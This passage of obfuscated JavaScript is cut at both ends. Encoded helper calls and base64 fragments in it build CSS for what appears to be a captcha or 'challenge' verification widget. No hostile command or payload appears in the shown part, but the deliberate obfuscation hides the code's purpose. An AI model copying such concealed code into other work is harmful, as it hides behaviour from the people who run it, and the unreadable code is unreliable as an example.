2,0x7bd,0xd40)+_0x20b6cc(0x96c,0x831,0xb8a,0xaa6)+'owO21hcmdp'+_0x50bc79(0xaba,0xd18,0xbd3,0xd5e)+_0x50bc79(0x1288,0xcb5,0x719,0xf81)+_0x20b6cc(0x78b,0x720,0xa8c,0xdc4)+_0x50bc79(0xb0a,0xb06,0xd55,0x585)+_0x50bc79(0xf89,0x908,0x4f2,0x85a)+_0x20b6cc(0x90a,0x757,0x5fe,0x72a)+_0x20b6cc(0xc95,0xae9,0x45f,0x9f0)+'5saW5lLWZs'+_0x20b6cc(0xfe4,0x9d9,0x592,0x2fc)+'1zaXplOjhw'+_0x20b6cc(0x6f6,0x304,0x2ee,-0x32d)+_0x20b6cc(0x786,0xde0,0x96e,0x7c5)+_0x50bc79(0x661,0x599,0x294,0x79b)+'N0aWZ5LWNv'+_0x20b6cc(0xe6,0x48e,0x84,-0x19e)+_0x50bc79(0xdb8,0x6c1,0x53c,0x88a)+_0x20b6cc(0xb02,0x9a4,0xab4,0x100d)+_0x20b6cc(0x69d,0x85e,0x42e,0x8f3)+_0x20b6cc(0x745,0xb07,0xcd3,0x6b7)+_0x20b6cc(0x42d,0x355,0x8f3,-0x2cc)+_0x50bc79(0x572,0x134,-0x31,0x48a)+_0x50bc79(0x963,0xde8,0xf56,0xf55)+_0x50bc79(-0x224,0x3ef,0x1b0,0xff)+_0x20b6cc(0x116b,0xcc2,0xcc4,0x105d)+_0x20b6cc(0x10b3,0xc3e,0x10dc,0xc6b)+_0x50bc79(0xef8,0xddd,0x74e,0x6ec)+_0x20b6cc(-0x15c,0x56e,0x2ad,-0x44)+_0x50bc79(0x47c,0x58f,0x7e9,-0xde)+'aW5lLWJsb2'+_0x50bc79(0x330,0x711,0xa25,0x27a)+_0x20b6cc(0x19b,0x70c,0xb66,0x10)+'JtcyBhLC5j'+_0x20b6cc(0x361,0x720,0x7ee,0xa21)+_0x20b6cc(-0x7c,0x245,-0x3f2,0x21e)+'OmxpbmssLm'+_0x20b6cc(0xb3f,0xf45,0xd9e,0xb80)+_0x50bc79(0xb00,0xad7,0x9b3,0x87b)+'E6dmlzaXRl'+_0x50bc79(0xd15,0x7c9,0x1d1,0xe8b)+_0x50bc79(0x4c6,0x391,-0x1fb,-0x10a)+_0x50bc79(0x134a,0xe2d,0x9a1,0x800)+_0x20b6cc(0x4a8,0x79c,0x93c,0xa48)+_0x50bc79(0x920,0x59e,0x12a,0x16e)+'lsZTpub3Jt'+_0x20b6cc(0xad0,0xf4e,0xbdd,0x1071)+'13ZWlnaHQ6'+_0x20b6cc(0x106a,0xadc,0xc17,0x6fb)+_0x50bc79(0x456,0x866,0xeb8,0xc67)+_0x20b6cc(0x321,0x8c3,0xfa7,0xe8a)+_0x50bc79(0x1030,0xaf7,0xb6f,0xebc)+_0x50bc79(0x607,0x9fc,0x1097,0x664)+_0x50bc79(0xbfe,0x999,0x571,0xbf4)+_0x50bc79(0xcbd,0x7f6,0x46d,0x379)+_0x20b6cc(0x7e0,0x355,0x4d6,-0x4b)+'bXMgYTphY3'+_0x20b6cc(0x801,0xbf2,0x9e6,0x579)+_0x20b6cc(0xe19,0xee8,0x144f,0xec3)+'Rlcm1zIGE6')+(_0x20b6cc(0x48d,0x3e5,0x96b,-0x2a)+_0x20b6cc(0x921,0xf45,0x979,0xec6)+_0x20b6cc(0x653,0xb89,0xac5,0x611)+_0x50bc79(0x98,0x49a,0x9e,0x267)+_0x50bc79(0x9c8,0x4e0,-0x17e,0x875)+_0x20b6cc(0x681,0xd54,0x6ec,0x81c)+_0x50bc79(0x52c,0x3fc,0x15,0x63d)+'9yYXRpb246'+_0x50bc79(0x667,0xc71,0xc8b,0xf86)+_0x20b6cc(0x2c6,0x55b,0x681,-0x15f)+_0x20b6cc(0x53b,0x6ec,0x207,0xd3)+_0x20b6cc(0xe5e,0xe2b,0x11fa,0xfc0)+_0x20b6cc(0xa29,0x4b2,0x5f1,0x1dc)+_0x50bc79(0x657,0x9cc,0xdfc,0x48c)+_0x20b6cc(0xcf9,0xdf8,0x97d,0xc30)+_0x50bc79(-0xef,0x272,0x2f2,-0x3df)+'LXNpemU6MT'+'FweDtoZWln'+_0x20b6cc(-0x399,0x24a,0x36a,0x61c)+_0x20b6cc(0xd17,0x717,0x9cc,0x79d)+_0x20b6cc(0xadd,0xb4f,0xb62,0x4d2)+_0x20b6cc(0x5e4,0xbba,0x940,0xbd3)+_0x50bc79(0x8f2,0x83d,0x5ff,0x4b7)+_0x20b6cc(0x6c4,0xa9c,0x3df,0xe2b)+_0x50bc79(0x546,0xacf,0xe39,0xd29)+_0x50bc79(0x768,0x898,0xac4,0x485)+_0x50bc79(0x977,0x5e4,0x95c,-0x7)+'NoYWxsZW5n'+_0x20b6cc(-0xa2,0x561,0x51b,0xc4a)+_0x50bc79(0x705,0xb7f,0x86e,0x10ea)+_0x20b6cc(0xc68,0xa42,0x905,0xe55)+_0x50bc79(0xc64,0x992,0x9ee,0x450)+_0x20b6cc(0x902,0x4b3,0x2b5,0xaf2)+_0x50bc79(0x58d,0x660,0xc2a,0x13a)+_0x20b6cc(0x1388,0xc9d,0xa99,0x5cc)+_0x20b6cc(0xf25,0xcbd,0x5c6,0x654)+_0x20b6cc(0x1ba,0x638,0x7f2,0x116)+_0x50bc79(0xc0b,0xb69,0x121f,0x504)+_0x20b6cc(0xa4d,0xed6,0xf21,0x8fe)+_0x50bc79(0x142f,0xf00,0xd31,0x1035)+_0x20b6cc(0xde3,0xd46,0xc97,0xac7)+_0x20b6cc(0xe70,0xdc5,0xba0,0xd85)+_0x20b6cc(0x9a9,0x3e5,0x4fb,0x152)+_0x50bc79(0xeeb,0xe93,0x868,0x106e)+_0x20b6cc(0x1329,0xe2e,0x797,0xbf4)+_0x20b6cc(0x99c,0xe63,0xbc6,0x10be)+_0x20b6cc(-0x1c9,0x20b,-0x460,-0x3cb)+_0x20b6cc(0x302,0x8c7,0xf25,0x56d)+_0x20b6cc(0xb30,0xa42,0x6de,0x939)+_0x50bc79(0x84b,0x1c4,-0x3e1,0x5db)+_0x20b6cc(0x49a,0xae6,0x813,0xd81)+_0x50bc79(0xd1b,0xd4b,0x121b,0xf4b)+_0x20b6cc(0x9b7,0x9ce,0xdda,0x3e7)+_0x50bc79(0xbf0,0x7a6,0x999,0x31f)+_0x50bc79(0x773,0xe24,0x1505,0xf76)+'hhbGxlbmdl'+_0x20b6cc(0xe3b,0xd46,0xee5,0xa06)+'RpdGxlIGE6'+_0x50bc79(0x4b9,0x3fa,0x1e0,0x8d)+_0x50bc79(0x83d,0x394,-0xdc,0x589)+'Y2hhbGxlbm'+'dlLWVycm9y'+'LXRpdGxlIG'+_0x20b6cc(0x147b,0xe65,0x114c,0xed3)+_0x20b6cc(0xc12,0x87b,0x7bd,0x985)+_0x20b6cc(0xa54,0x443,0x300,0x13)+_0x20b6cc(0xff2,0xc3e,0x817,0x5f1)+_0x20b6cc(0x18b,0x340,0x470,0x2de)+'bGVuZ2UtZX'+_0x20b6cc(0x1060,0xcf8,0xbf8,0x604)+_0x20b6cc(0x1267,0xf32,0xe18,0x10e3)+_0x20b6cc(0x9e1,0xbda,0x1206,0x9a0)+_0x50bc79(0x1177,0xb24,0x645,0x5a9)+_0x20b6cc(0x989,0xcff,0x1333,0x10fb)+_0x50bc79(0x5f1,0xcf6,0x8b8,0xd62)+_0x50bc79(0xf15,0xdb6,0x10b1,0x146f)+'Y2lyY2xle2'+'FuaW1hdGlv'+_0x20b6cc(0x9f3,0x382,-0x1fb,0x59f)+_0x50bc79(0x45d,0x376,-0x235,0x58b)+'YmljLWJlem'+_0x50bc79(0xe8d,0x88c,0x39a,0x421)+_0x50bc79(0xb4b,0x780,0xc13,0x5e8)+'kgZm9yd2Fy'+_0x50bc79(-0x87,0x598,0xa5a,0xb42)+_0x50bc79(0x10d7,0xe9f,0xe36,0x1145)+_0x50bc79(0xe61,0xa1b,0x516,0xb39)+_0x50bc79(0x14a6,0xe7c,0xe96,0x1460)+_0x20b6cc(0x2bc,0x37b,0x8d5,0x5fe)+_0x50bc79(0x639,0xa7e,0xd21,0x1099)+_0x50bc79(0x581,0x919,0xd10,0xcc9)+_0x20b6cc(0x123,0x5d0,0x511,0x3d3)+_0x50bc79(-0x60,0x3f2,0x74e,-0x305)+_0x50bc79(0x1357,0xdf0,0xba1,0x71e)+_0x50bc79(0x1178,0xef0,0x860,0x1263)+_0x20b6cc(0xbc8,0x686,0xaee,0xad6)+_0x20b6cc(0xb61,0xe7d,0xb3d,0x7d3)+_0x50bc79(0x4ba,0xb67,0xc52,0xc1a)+_0x20b6cc(0x8bd,0x48d,0x303,0x899)+_0x50bc79(0x8da,0x3fe,0x307,0x695))+(_0x20b6cc(0x715,0x8e8,0x3f2,0xba4)+_0x50bc79(0x2e0,0x318,-0x24,0xd3)+'aXQ6MTtzdH'+_0x20b6cc(0x76a,0x1e8,0x71,0x5af)+'ZWpvaW46cm'+'91bmR9LmNh'+_0x20b6cc(0x5fe,0x860,0x188,0xf1c)+'1haW4td3Jh'+_0x20b6cc(0xb27,0x447,0x217,0x873)+_0x50bc79(-0x19f,0x238,0x2b2,0x1f7)+'Y2luZzowfS'+_0x20b6cc(0x45c,0x7ba,0x3b9,0x7a3)+_0x20b6cc(0x14a,0x811,0xc29,0x944)+'xsOm5vbmU7'+_0x50bc79(-0x5be,0x10f,-0x502,-0x41e)+_0x50bc79(0xc06,0x6bb,0x686,0x6f7)+_0x20b6cc(0x5ac,0x860,0x217,0x3d1)+_0x50bc79(0x1194,0xa8e,0x5ba,0xe19)+_0x50bc79(-0xef,0x205,-0x22a,-0x120)+_0x50bc79(0x2cb,0x408,0x6b1,0x543)+_0x20b6cc(0x7a3,0xc98,0x10ee,0x8ae)+'twbGFjZS1j'+'b250ZW50Om'+_0x20b6cc(0xc2f,0xde8,0xa96,0x88d)+_0x20b6cc(0xd43,0x809,0x6dd,0x952)+_0x50bc79(0x11c3,0xe93,0xc89,0xf61)+_0x50bc79(0x315,0x71c,0x7f3,0x3e7)+_0x50bc79(0xdc9,0xce3,0x11bd,0x1298)+_0x50bc79(0x55a,0x9f4,0xf11,0x629)+_0x20b6cc(0x66b,0xd6a,0x114e,0x131e)+_0x50bc79(0x4d8,0x76d,0x96d,0xca4)+_0x20b6cc(0xa49,0xf45,0x1276,0xa16)+'Lm9mZmxhYm'+'VsLnNpemUt'+_0x20b6cc(0x9f4,0xaa6,0xdfc,0xc9e)+'AuY2ItbGIg'+'aW5wdXR7dG'+'9wOjU4cHh9'+'LmNhcHRjaG'+_0x50bc79(0x501,0xa18,0xdd0,0x518)+_0x50bc79(0x3f8,0x249,0x187,-0x2fc)+'xlLC5jYXB0'+_0x20b6cc(0x158,0x68c,0x16c,0xad)+_0x50bc79(0x13a3,0xe68,0xb40,0xb3a)+_0x50bc79(0x8e8,0xa1b,0x806,0xce3)+_0x50bc79(0xb92,0xafa,0x100a,0xf0e)+_0x50bc79(0x51d,0x6f1,0xcb4,0x7b8)+_0x50bc79(0x239,0x179,0x624,-0xe1)+_0x20b6cc(0xa88,0x459,0x386,0x3)+_0x50bc79(0x9ed,0x54b,0x126,-0x12)+_0x50bc79(0x1483,0xefa,0xd6b,0x9aa)+_0x50bc79(0xc83,0x8d2,0xd78,0xcc3)+_0x50bc79(0x4a5,0xa54,0xd9c,0xa15)+_0x20b6cc(0x98d,0x643,0x7b4,0xbec)+_0x50bc79(-0x504,0x129,0xe8,-0x97)+_0x50bc79(0xdef,0x8ef,0x2f4,0x276)+_0x50bc79(0x1000,0xa64,0x4c9,0x45c)+'k7ZmlsbDoj'+_0x20b6cc(0xc03,0x9cd,0x74b,0x44f)+_0x50bc79(0x24c,0x708,0x6dc,0xb52)+_0x20b6cc(0x5e8,0xa94,0x1040,0x392)+_0x20b6cc(0x5ab,0xa4d,0x9c1,0x1056)+_0x50bc79(0xa7e,0xe36,0x1143,0xa1f)+_0x20b6cc(0x7ae,0x2d1,-0x37b,-0x1d8)+'aXtib3JkZX'+'ItcmFkaXVz'+_0x50bc79(0xfd3,0xa58,0xe30,0x67f)+_0x50bc79(0xa73,0x8a9,0xc6c,0x450)+_0x50bc79(0x62b,0xb61,0x10fb,0x1239)+_0x20b6cc(0x901,0x4cb,0xb1f,0x3cd)+'OTc5Nzk7ZG'+'lzcGxheTpm'+'bGV4O2hlaW'+_0x20b6cc(0xbbd,0xb6c,0xf9d,0x10a4)+_0x20b6cc(0x10f6,0xcac,0xca5,0x845)+_0x50bc79(0x9e6,0x66b,0x9af,0xbe1)+_0x20b6cc(0x59c,0x9da,0x5db,0xa1e)+'RoOjFweDtm'+_0x50bc79(0x7ff,0xbc4,0x4e2,0x8b5)+'Y4Zjg7c3Ry'+_0x50bc79(0xcbd,0xe7b,0xef9,0x77b)+_0x20b6cc(0x1141,0xa6f,0x659,0x10fc)+_0x50bc79(0xab7,0x787,0x5d1,0x8a5)+_0x50bc79(0x273,0x406,0x778,0x95d)+_0x50bc79(-0x3eb,0x148,0x70c,0x5ab)+_0x20b6cc(0x5c8,0x702,0xb75,0xa65)+_0x20b6cc(0xb46,0x618,0x22d,0xac8)+'BlYXNlLWlu'+_0x50bc79(0xb55,0x9e4,0x5af,0x424)+'MgYm90aH0u'+'Y2FwdGNoYS'+_0x20b6cc(0x70a,0x3bb,0x52c,0x49b)+_0x50bc79(0x656,0x38b,0x290,0x136)+_0x20b6cc(0x4a9,0xa32,0x789,0x10dc)+_0x20b6cc(-0x332,0x2e2,0x12a,0x230)+_0x20b6cc(0xc28,0x572,0x69c,0x296)+_0x50bc79(0x6bd,0x1fe,0x5df,0x6f)+_0x20b6cc(0x120b,0xb53,0x10bd,0x10e2)+'cHg7Z3JpZC'+_0x50bc79(0xac0,0xca1,0x657,0x11a6))+(_0x20b6cc(0xc2a,0xa2f,0x9d7,0x996)+'5zOjMwcHgg'+_0x50bc79(-0x2c9,0x354,0x803,0x391)+_0x50bc79(0xc18,0x893,0x9cc,0xa24)+_0x50bc79(0x269,0x31b,0x32c,-0x27a)+_0x20b6cc(0xb08,0x7ba,0x3f4,0x71a)+'IC5sb2dvLX'+_0x20b6cc(0x8d1,0x8c2,0x3c6,0x6e2)+_0x50bc79(0xd05,0x7ab,0x304,0xb0d)+_0x50bc79(0xca9,0x708,0x2d9,0xd27)+_0x50bc79(0x518,0x2e1,0x88,0x5bf)+_0x50bc79(0x665,0x226,0x737,0x518)+_0x50bc79(0x521,0x803,0x5b8,0x759)+'RjaGEgI3Fy'+_0x20b6cc(0x1042,0xf53,0xccf,0xb76)+'lnaHQ6NDBw'+_0x20b6cc(0x8d7,0xb38,0x759,0x47a)+_0x20b6cc(0x8ba,0xe73,0xeae,0xaf3)+_0x20b6cc(0x24e,0x720,0xdaf,0x241)+'5tYWluLXdy'+_0x20b6cc(0x29a,0x8af,0xd7e,0xe17)+_0x20b6cc(0xe7d,0xe52,0x12d1,0xbc1)+'aywuY2FwdG'+_0x20b6cc(0xb3,0x2fc,-0xb2,0x34d)+'LnRoZW1lLW'+_0x20b6cc(0x5aa,0x987,0xf31,0x3d5)+_0x20b6cc(0x9c0,0x4e0,0x15b,0xa49)+_0x50bc79(0x2ab,0x6d7,0xa9a,0x73a)+_0x50bc79(0x314,0x236,0xf7,-0x270)+_0x50bc79(0x483,0x36b,0x2d2,0x80a)+_0x20b6cc(0xfbe,0xc80,0x1283,0xd8e)+'RjaGEgI2Zy'+'LWhlbHBlci'+'1sb29wLWxp'+_0x20b6cc(0xbc8,0x7bb,0xb8f,0xd92)+_0x50bc79(0xacd,0xd68,0x11c9,0xb8a)+_0x50bc79(0x9a3,0x558,0x66d,0x9bb)+_0x50bc79(0x9af,0xb36,0x1110,0x631)+_0x20b6cc(0x292,0x2a3,-0x2b0,0x27e)+_0x20b6cc(0x10d5,0xcf5,0xa49,0x1147)+_0x20b6cc(0xe13,0xca5,0x138f,0xf96)+_0x50bc79(-0x312,0x253,0x688,0x16b)+_0x50bc79(0xeb,0x7c8,0xcdf,0x305)+'p2aXNpdGVk'+_0x50bc79(0xedb,0x990,0x829,0x7ec)+_0x20b6cc(-0x134,0x1dc,0x2e,-0x3b6)+_0x50bc79(0xbfb,0x692,0x240,0x741)+_0x20b6cc(0x6f7,0x241,0xc5,0x1e0)+_0x20b6cc(0x1b2,0x72e,0x74f,0xd1d)+'AjZnItaGVs'+_0x20b6cc(0xebb,0x9bc,0xebb,0xd95)+_0x20b6cc(0x614,0x415,0x636,0x1da)+_0x20b6cc(0xb54,0x53b,0x87c,0x5c0)+_0x20b6cc(0x1194,0xf45,0xfd1,0x1118)+_0x20b6cc(0xb91,0xc0e,0x942,0x5e6)+'Blci1sb29w'+_0x50bc79(-0x8e,0x503,0xa5f,0x8b4)+_0x20b6cc(0x9f2,0xce2,0xf93,0x78b)+_0x20b6cc(0x640,0x696,0x296,0xd97)+'ZyLWhlbHBl'+'ci1sb29wLW'+_0x20b6cc(0x808,0xab8,0x855,0x594)+_0x20b6cc(0xedc,0xa20,0xc5e,0xb8a)+_0x20b6cc(0xa08,0xa5b,0x108c,0x8dd)+'OX0uY2FwdG'+_0x50bc79(-0x16,0x446,0x27d,0x207)+'b3ItbWVzc2'+_0x50bc79(0x20c,0x47f,0x45c,-0xe1)+_0x50bc79(-0x14b,0x1b7,0x5ae,0x235)+'AzO2ZvbnQt'+_0x20b6cc(0xa46,0xc3b,0x729,0xdd5)+'g7Zm9udC13'+_0x20b6cc(0xe12,0xd06,0x99b,0xf3d)+_0x20b6cc(0xf8a,0xa0b,0x89a,0x433)+_0x50bc79(0x8a8,0x29c,0x389,0xa7)+_0x20b6cc(0x99f,0xee7,0xc52,0x830)+_0x20b6cc(0x1113,0xb75,0xa48,0x9f3)+'luaywuY2Fw'+_0x20b6cc(0x385,0xa28,0xc2a,0xc8b)+_0x20b6cc(0x411,0x8ad,0xe29,0x97e)+_0x50bc79(-0x217,0x118,-0x3f8,-0x309)+_0x50bc79(0xe75,0x7be,0x494,0xe20)+_0x50bc79(0xa83,0x7c3,0xbb6,0x6de)+_0x50bc79(0x37b,0xa04,0xc0d,0xb87)+'Y2FwdGNoYS'+_0x50bc79(0xa6f,0xba6,0x11da,0x10bc)+_0x50bc79(0xee6,0x9fd,0xef3,0xd46)+_0x50bc79(-0x187,0x234,0x50a,-0x32c)+_0x50bc79(0x30b,0x99d,0x7e0,0xb8f)+_0x20b6cc(0x9f3,0x4f8,0xa2,0xb08)+_0x50bc79(0x129a,0xc8f,0xade,0x12bd)+_0x20b6cc(0xbcf,0x50a,-0xf,0x875)+_0x20b6cc(0xc08,0x65f,0x62a,0x95a)+'B0Y2hhIC5l'+_0x20b6cc(0xbf5,0xa2c,0x43e,0xb73)+_0x50bc79(0xb27,0x93b,0x748,0xd81)+'aG92ZXJ7Y2'+_0x20b6cc(0x33,0x1eb,-0x26f,-0x2a7)+_0x20b6cc(0x65c,0x7ed,0xda0,0xc9c)+_0x50bc79(0x964,0x5f9,0x629,0x9b1))+(_0x20b6cc(0xd0e,0xc8c,0xe8b,0x1179)+'Vzc2FnZS5s'+_0x50bc79(0x6c7,0x227,-0x24e,-0xbf)+_0x20b6cc(-0x1ad,0x4f1,0x82f,0x30f)+'cn0uY2FwdG'+_0x50bc79(0x7ef,0x446,0x183,0x15d)+_0x50bc79(0x121e,0xc8f,0x6d7,0xe3e)+_0x50bc79(0x87e,0x8c3,0x52f,0x9c9)+_0x20b6cc(0x10d3,0xbb9,0x1231,0x84c)+_0x50bc79(0x951,0x6f8,0x8ea,0x126)+_0x50bc79(0x783,0x6b1,0x5c,0x831)+_0x20b6cc(0x5ec,0x2a7,0x9c,-0x1d5)+_0x20b6cc(0xb8e,0xa7f,0xeff,0x9eb)+_0x50bc79(0x215,0x519,0x852,0xacb)+_0x20b6cc(0x1be,0x4b3,0x70f,0x1f2)+_0x20b6cc(0x815,0xf0c,0xdc6,0x150a)+_0x50bc79(-0x9d,0x663,0x461,0xb6f)+_0x20b6cc(0x60c,0xc67,0x1009,0xaa2)+_0x50bc79(0x982,0x7d3,0x8c9,0xc82)+_0x20b6cc(0x8d7,0x9dc,0x8c6,0x53b)+_0x20b6cc(0x8eb,0x563,0x378,-0x58)+_0x50bc79(0x4de,0x7ec,0xe9f,0x931)+_0x50bc79(0x68a,0x1cc,0x1f6,-0x17c)+'5jYXB0Y2hh'+_0x20b6cc(0xdcb,0xa94,0xddd,0xefa)+'VkLXJlZnJl'+_0x50bc79(0x96b,0xcfa,0x1310,0x833)+_0x50bc79(0x43e,0x88a,0x412,0x36f)+_0x20b6cc(0xe47,0x885,0xb9a,0xc5c)+_0x20b6cc(0xe38,0x819,0x2d5,0x43c)+_0x20b6cc(0xf9f,0xce3,0xb51,0x994)+_0x20b6cc(0xf2d,0x89e,0x68d,0x268)+_0x20b6cc(0x803,0x837,0x5b9,0xc92)+_0x50bc79(0x10ad,0xad6,0x40f,0xd44)+_0x50bc79(0x188,0x3e2,0x397,0x6ff)+_0x20b6cc(0x5bc,0x683,0x3ff,0x4b8)+_0x50bc79(0x1bf,0x1f1,0x69e,0x3f0)+_0x20b6cc(0xca4,0xcf5,0xed8,0x1156)+'YSAjdGltZW'+'91dC1yZWZy'+_0x20b6cc(0x119f,0xd08,0xc5d,0x1165)+'s6dmlzaXRl'+_0x50bc79(0x1f8,0x7c9,0x4e5,0xa33)+'ojMjMyMzIz'+_0x50bc79(0x9ce,0xb8c,0xdf3,0x795)+_0x20b6cc(0x1094,0x9dc,0x105f,0x91a)+_0x50bc79(0x7c2,0x4b1,0xd7,0x14f)+_0x50bc79(0x1f7,0x7ec,0x7d5,0x9f4)+_0x50bc79(0x91a,0x245,0x8a1,0x2af)+_0x20b6cc(0x103d,0xc2f,0x81f,0xafc)+_0x20b6cc(0x515,0xb71,0x630,0xbc0)+_0x20b6cc(0x1085,0xbfa,0x1029,0x10fa)+_0x20b6cc(0x4de,0x934,0xa9a,0x688)+'5rOmZvY3Vz'+_0x50bc79(0x89f,0x7d3,0x91e,0x8df)+_0x50bc79(0x3fc,0x92a,0x444,0x85e)+_0x50bc79(-0x140,0x4b1,-0x21e,0x3bd)+'Jlc2gtbGlu'+_0x50bc79(0x621,0x498,0x912,0xaab)+'wuY2FwdGNo'+_0x20b6cc(0x5b8,0x388,-0x89,0x3ac)+_0x20b6cc(0xa85,0x6c6,0x76d,0x58)+'ZXNoLWxpbm'+'s6YWN0aXZl'+_0x50bc79(0x715,0x7d3,0x506,0xb34)+_0x50bc79(0xad9,0x767,0xc13,0xde8)+_0x50bc79(0x10aa,0xc31,0x8f9,0xc3a)+_0x20b6cc(0xb59,0x89e,0xc53,0x68b)+_0x50bc79(0x313,0x39e,0xb3,0x35c)+_0x50bc79(0xd88,0xc43,0x99f,0x6cd)+_0x50bc79(0x291,0x2d6,0x444,0x1d3)+_0x20b6cc(0xad,0x6c6,0x8b4,0x4dc)+'ZXNoLWxpbm'+'s6aG92ZXJ7'+'Y29sb3I6Iz'+_0x20b6cc(-0x106,0x311,-0x43,0x74e)+_0x20b6cc(0x426,0x72e,0x4ed,0xa0f)+_0x50bc79(0xca8,0xbbd,0xc33,0x87c)+_0x50bc79(0xc33,0xe63,0xe3b,0x831)+'Rpb246cnRs'+'fUBtZWRpYS'+'AocHJlZmVy'+_0x20b6cc(0x1179,0xcf4,0xb4e,0x13ce)+'1zY2hlbWU6'+_0x50bc79(0x6e1,0x624,-0x5b,0x29e)+'NhcHRjaGEg'+'Lm1haW4td3'+_0x50bc79(0x282,0x69b,0xcf1,0x8c9)+_0x20b6cc(0x11e4,0xb2e,0xaa0,0x518)+_0x20b6cc(0x1048,0x9fa,0xe29,0xf61)+_0x20b6cc(0x663,0x571,-0x190,0x92f)+_0x20b6cc(0x243,0x8f7,0xae3,0x953)+'YXV0b3tiYW'+_0x50bc79(0x7cf,0xab2,0xf94,0x933)+_0x20b6cc(0x870,0x649,0x5b2,0x682)+_0x50bc79(-0x5cc,0x12a,0xf2,-0x3c1)+_0x20b6cc(0x4a3,0x875,0x7d5,0x735)+_0x20b6cc(0x5a0,0x5d6,0x66c,0x7bf)+'dGNoYSAudG'+'hlbWUtYXV0')+(_0x20b6cc(0x4d0,0xac4,0xe36,0xf0f)+_0x50bc79(0x535,0x942,0xf43,0x915)+_0x20b6cc(0x8de,0x720,0x8b2,0x89e)+_0x50bc79(0x1081,0xd8b,0x702,0xe74)+_0x20b6cc(0xe1f,0x9a2,0x394,0x986)+'NjZXNzLWkg'+_0x50bc79(0x6b7,0x8b1,0xd8b,0x429)+_0x20b6cc(0x166,0x6bf,0x935,0x37b)+_0x20b6cc(0x3b8,0x436,0xb02,0x933)+_0x20b6cc(0x7bf,0x642,0x7de,0x11d)+_0x50bc79(0xd98,0x776,0x36a,0x96)+_0x20b6cc(0x17f,0x6ab,0xac9,0x5f3)+_0x50bc79(0x9de,0x736,0x3de,0xd8c)+_0x50bc79(0xcb7,0xdd1,0x7ea,0xa1e)+_0x20b6cc(0x1172,0xe64,0x11cd,0x1130)+_0x20b6cc(0xcdf,0xec3,0xc5f,0xf8b)+_0x20b6cc(0x31b,0x315,0x33f,0x396)+_0x20b6cc(0x7bd,0xc95,0x5e3,0xced)+_0x50bc79(0x8ee,0xb39,0x9f6,0xc22)+_0x50bc79(0xe5d,0x79a,0x295,0x370)+_0x20b6cc(0x18c,0x3e1,-0xf8,0x272)+_0x50bc79(0x25,0x27f,0x46,0x737)+_0x20b6cc(0x30e,0x582,0x997,0x6e5)+'VkLWNpcmNs'+_0x50bc79(0x38d,0x99d,0x9bc,0xaac)+_0x50bc79(0x12e3,0xd9d,0x140a,0x8db)+'bWUtYXV0by'+_0x20b6cc(0x135,0x487,0xb0b,0x252)+'dC1jaXJjbG'+_0x50bc79(0x133c,0xd05,0x99f,0x765)+'LWRhc2hhcn'+_0x50bc79(0x65b,0x9fb,0x44b,0xf4e)+_0x20b6cc(0x5c0,0x8e8,0x404,0xf33)+'Rhc2hvZmZz'+_0x20b6cc(0x89e,0xc12,0x6f7,0x64a)+_0x50bc79(0xade,0x505,0xbf5,0x8a8)+'aWR0aDoyO3'+'N0cm9rZS1t'+_0x50bc79(0x127d,0xcc9,0x72a,0x7ad)+_0x20b6cc(0x8b3,0x43b,0xb34,0x209)+'cm9rZTojOT'+'k5O2ZpbGw6'+_0x50bc79(0x827,0x177,-0x411,-0x369)+'FwdGNoYSAu'+_0x50bc79(0xe8,0x736,0x151,0xcf5)+_0x20b6cc(0x426,0x8c0,0xb75,0xb28)+_0x20b6cc(0xc56,0xb70,0x8eb,0xb0e)+_0x50bc79(0x337,0x708,0x9aa,0xa38)+_0x20b6cc(0x9f4,0x656,0xcbd,0xe9)+_0x50bc79(0x185,0x149,0x58c,0x18e)+_0x50bc79(0xe8c,0xaf1,0xd3a,0xeb2)+_0x50bc79(0x404,0x765,0xc80,0x4d9)+_0x50bc79(0x73a,0x450,0x63,0xd1)+_0x20b6cc(0xbd1,0x53d,0xb7d,0x399)+'LXNoYWRvdz'+_0x20b6cc(0xa3c,0x4fb,-0x9c,0x430)+_0x50bc79(0x886,0x454,0x73c,-0x8a)+_0x20b6cc(-0x35b,0x36c,0x50a,0x3f8)+_0x20b6cc(0xe7d,0x92c,0xc63,0xfe1)+_0x50bc79(0x10cc,0xe6b,0x8be,0xaa1)+_0x20b6cc(-0x9,0x34f,-0x118,-0x387)+_0x20b6cc(0x3de,0x630,0x8a7,0x83c)+_0x50bc79(0x109e,0xb0c,0x106e,0x9cd)+_0x50bc79(0x825,0x7ef,0xd49,0xedb)+_0x50bc79(0xbfd,0xd89,0x11b4,0xd2a)+_0x20b6cc(0xcd5,0xc25,0x10a5,0x5d9)+_0x50bc79(0xa32,0x59a,-0xae,0x1ce)+'ojZjhmOGY4'+_0x20b6cc(0x7a5,0xbbe,0x100e,0xeed)+_0x50bc79(0x7df,0x603,0x964,0x6a0)+_0x50bc79(0x8f8,0xc15,0x1191,0xb5d)+_0x20b6cc(0x930,0x7ba,0x2ef,0x832)+_0x50bc79(0x18,0x5a4,0x3f8,0x87f)+_0x20b6cc(0x1228,0xeba,0xa42,0x8ea)+_0x20b6cc(-0xe9,0x3e8,0x949,-0x17d)+_0x20b6cc(0x70b,0x2f5,-0x340,0x625)+_0x50bc79(0xa43,0xe9d,0x153c,0x102f)+'JvdW5kLWNv'+'bG9yOiMyMj'+_0x50bc79(0x1c6,0x6ff,0x2a8,0x1a1)+_0x50bc79(0x17b,0x7a8,0x5c5,0x739)+_0x20b6cc(0x611,0x7de,0x195,0xd98)+_0x20b6cc(0xc3e,0xe2e,0x152e,0xebe)+_0x50bc79(0x1010,0xdb1,0xe60,0x1122)+_0x50bc79(0x5bc,0xb10,0xc07,0x9c3)+'5jYXB0Y2hh'+'IC50aGVtZS'+'1hdXRvICNj'+_0x20b6cc(0x175,0x3e8,-0x202,0x80e)+_0x20b6cc(0x571,0x2f5,0x1bc,-0x34a)+_0x50bc79(0x1172,0xc9d,0xbad,0x1384)+_0x50bc79(-0x1f6,0x175,-0x522,0x34e)+'fS5jYXB0Y2'+'hhIC50aGVt'+_0x20b6cc(0x3ac,0x30b,0x6cf,0x57f)+'NjaGFsbGVu'+_0x50bc79(0x5b8,0x24d,0x18c,0x8bc)+_0x50bc79(0x122a,0xef7,0xb7b,0xd5b)+_0x20b6cc(0xab0,0x885,0xe1a,0x42f)+'hhIC50aGVt')+('ZS1hdXRvIC'+_0x20b6cc(0xd9e,0xf8d,0x1262,0x1517)+_0x20b6cc(-0x3ca,0x2ff,0x71b,0x58f)+_0x20b6cc(0x8e2,0xfa9,0x9cf,0x1042)+_0x50bc79(0x88f,0x567,0x959,-0x9)+_0x20b6cc(0x118f,0xf45,0x1347,0xb36)+'LnRoZW1